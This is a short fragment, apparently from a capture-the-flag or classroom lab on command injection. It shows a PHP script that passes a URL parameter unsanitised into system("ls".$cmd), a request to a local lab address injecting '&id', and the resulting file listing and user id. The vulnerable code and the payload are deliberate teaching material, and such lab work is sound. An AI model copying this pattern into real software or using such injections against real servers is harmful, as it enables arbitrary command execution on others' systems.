 不安全 http://192.168.248.130:18080/class03/1.php?cmd=%26id
<?php
highlight_file(__FILE__);
error_reporting(0);
$cmd = $_GET["cmd"];
if(isset($cmd)){
    system("ls".$cmd);
}
?> 1.php 2.php flag.php uid=1000(www) gid=1000(www) groups=1000(www)